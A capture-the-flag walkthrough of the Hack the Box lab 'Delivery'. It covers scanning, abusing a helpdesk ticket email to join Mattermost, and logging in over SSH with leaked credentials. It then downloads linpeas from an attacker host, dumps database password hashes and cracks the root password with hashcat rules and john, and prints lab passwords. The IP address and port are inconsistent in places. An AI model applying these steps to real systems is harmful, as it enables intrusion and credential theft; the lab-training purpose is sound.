Hello! Everyone and Welcome to yet another CTF challenge from Hack the Box, called ‘Delivery,’ which is available online for those who want to increase their skills in penetration testing and Black box testing. Delivery is a retired vulnerable lab presented by Hack the Box for making online penetration testing practice suitable to your experience level; they have a large collection of vulnerable labs as challenges ranging from beginner to expert level.
Level: Easy
Task: Find user.txt and root.txt in the victim’s machine
Penetration Methodologies
- Scanning
· Nmap
- Enumeration
· Using /etc/hosts for custom domain
· Browsing HTTP service
· Enumerating email service
- Exploitation
· Extracting database credentials from mattermost
· Cracking Password using hashcat rule based attack
- Privilege Escalation
· Cracking the password using john the ripper
- Capturing the flag
Walkthrough
Network Scanning
Let’s get started then!
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned to delivery machine: 10.129.149.209
Let us scan the VM with the most popular port scanning tool, nmap to enumerate open ports on the machine

So we add
10.129.149.209 to /etc/hosts delivery.htb

nmap -p- -A delivery.htb
From the result below we found three working ports on the VM, port SSH(22), HTTP(80) and Unknown(8065).

Since HTTP service runs on port 80, from nmap results. So, we browse the IP address of Target in the browser. We found a simple HTML page.
By scrolling and clicking on contact us page we found a link which goes to http://delivery.htb:8805 and we also got a hint on the page that to access mattermost server we need @delivery.htb email address.
Since we have added the host, we can now see the website in the browser by visiting http://delivery.htb.

We clicked on helpdesk and found another link which is a subdomain for helpdesk. So, we add and update the host file /etc/hosts with helpdesk.delivery.htb
nano /etc/hosts
10.129.149.79 delivery.htb helpdesk.delivery.htb
Since we have added the subdomain, we do further enumeration by visiting the subdomain http://helpdesk.delivery.htb. Which is running a support ticket system web application powered by osticket.


According to the hint we got before on contact us page, a valid email should end with @delivery.htb domain to access the mattermost server. So, we try to open a ticket as a guest user.

So, it gave us a successful message that our ticket is created as a guest user and it also provided us an email (4319594@delivery.htb) on which replying directly will further update the ticket on customer portal.
So, let’s leverage this feature to gain access to mattermost service.

Based on the hint we got earlier, we need @delivery.htb email to access the mattermost server. So, let’s try to enumerate the mattermost which is running on port 8065.
Here we could see an option to create an account.
So, let’s sign up using the email from the support ticket, (4319594@delivery.htb) which we received when we opened a new ticket.

So, to get the confirmation email we need to access customer support portal, Let’s go back and use the check ticket option on helpdesk using the ticket id and email ignite@delivery.htb to get the ticket data we opened.

Here we can see a confirmation email from mattermost server.
We copy and paste into browser to activate the email and access mattermost server. Once verified we login and see if we can find something interesting here.


On logging in there is a chance to join internal team, Once joined there are some chat with root user which has mentioned some SSH credentials in the chat.
There is also a message which says to stop “using common password variations because of how easily it can be exploited”. So, let’s first login to server to ssh with credentials.
Username: maildeliverer
Password: Youve_G0t_Mail!
ssh maildeliverer@10.129.149.209
Once connected we can see the user.txt flag but we are first focused on getting root flag
so, we immediately ran linpeas to find out some weaknesses in the server.
cd /tmp
wget 10.10.14.108:8080/linpeas.sh
chmod 777 linpeas.sh


Since user maildeliverer is a basic user with no sudo privileges, However, there is MySQL database running because ticketing system is storing ticket details and while looking at the files we found mattermost service having writeable access and stores its configurations in path /opt/mattermost/ config/config.json.
So, after opening the config.json file we found database credentials under SqlSettings.
cd /opt
ls
cd /mattermost
ls
cd config
cat config.json
The database credentials are:
Username: mmuser:
Password: Crack_The_MM_Admin_PW

We connect to the database with the credentials we have found in mattermost config.json using the command below.
mysql -h 127.0.0.1 -u'mmuser' -p
We check all the database available and here we only found default and mattermost database so we use mattermost database and check tables.
show database;
use mattermost;
show tables;

Since we found many tables, but we will go with user table which looks interesting so let’s check if we can find some root credentials.
Select Username, password from Users;
As we should only be interested in root user but the problem here is that the password is in hash.
Save the password in a file called hash.

Previously a hint was given in chat by root user that the password should be a variant of PleaseSubscribe! So, we created a custom wordlist instead on using rockyou.txt
We saved PleaseSubscribe! in a file, then created a custom variant using hashcat, there are many in /usr/share/hashcat/rules, so let’s start with the one called “best”.
nano file
cat file
hashcat -r /usr/share/hashcat/rules/best64.rule --stdout file > dict.txt
Once our dictionary is created, we can use it to crack the hash with john the ripper.
john –wordlist=/root/dict.txt hash

su root
PleaseSubscribe!21
cd /root
cat root.txt
Author: Prabhjot Dunglay is a Cyber Security Enthusiast with 2 years of experience in Penetration Testing at Hacking Articles, Ignite technologies. Contact here.